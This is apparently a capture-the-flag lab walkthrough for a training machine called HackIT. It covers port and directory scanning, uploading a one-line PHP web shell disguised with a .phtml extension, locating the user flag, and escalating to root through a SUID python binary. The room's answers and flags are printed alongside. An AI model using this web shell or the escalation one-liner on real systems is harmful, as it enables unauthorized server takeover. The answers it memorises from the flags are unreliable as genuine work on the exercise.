Table of contents
Reconnaissance
sudo nmap -sS -sV -sC --min-rate 5000 -T4 10.10.133.96 -vv
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4ab9160884c25448ba5cfd3f225f2214 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9irIQxn1jiKNjwLFTFBitstKOcP7gYt7HQsk6kyRQJjlkhHYuIaLTtt1adsWWUhAlMGl+97TsNK93DijTFrjzz4iv1Zwpt2hhSPQG0GibavCBf5GVPb6TitSskqpgGmFAcvyEFv6fLBS7jUzbG50PDgXHPNIn2WUoa2tLPSr23Di3QO9miVT3+TqdvMiphYaz0RUAD/QMLdXipATI5DydoXhtymG7Nb11sVmgZ00DPK+XJ7WB++ndNdzLW9525v4wzkr1vsfUo9rTMo6D6ZeUF8MngQQx5u4pA230IIXMXoRMaWoUgCB6GENFUhzNrUfryL02/EMt5pgfj8G7ojx5
| 256 a9a686e8ec96c3f003cd16d54973d082 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBERAcu0+Tsp5KwMXdhMWEbPcF5JrZzhDTVERXqFstm7WA/5+6JiNmLNSPrqTuMb2ZpJvtL9MPhhCEDu6KZ7q6rI=
| 256 22f6b5a654d9787c26035a95f3f9dfcd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC4fnU3h1O9PseKBbB/6m5x8Bo3cwSPmnfmcWQAVN93J
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: HackIT - Home
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
gobuster dir -u 10.10.133.96 -w directory-list-lowercase-2.3-small.txt

we've two useful directories uploads and panel
<?php
system($_GET["cmd"])
?>
save this file as "cmd.phtml" with phtml extension upload the file
Answers
Scan the machine, how many ports are open? 2
What version of Apache is running? 2.4.29
What service is running on port 22? ssh
Find directories on the web server using the GoBuster tool. no answer needed
What is the hidden directory?
/panel/
Getting a shell
finding where the user file is
find / -name "user.txt" -type f 2>/dev/null
Answers
- user.txt
THM{y0u_g0t_a_sh3ll}
Privilege escalation
find / -perm -4000 -user root -ls 2>/dev/null
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Answers
Search for files with SUID permission, which file is weird?
/usr/bin/pythonFind a form to escalate your privileges. no answer needed
root.txt
THM{pr1v1l3g3_3sc4l4t10n}
